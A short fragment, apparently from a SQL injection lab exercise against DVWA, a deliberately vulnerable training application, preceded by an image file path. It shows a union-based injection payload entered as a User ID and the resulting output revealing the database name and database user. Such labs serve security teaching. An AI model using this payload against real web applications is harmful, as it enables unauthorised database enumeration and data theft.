 User ID: Submit
ID: 1' union select database() , user()#
First name: admin
Surname: admin
ID: 1' union select database() , user()#
First name: dvwa
Surname: dvwa@localhost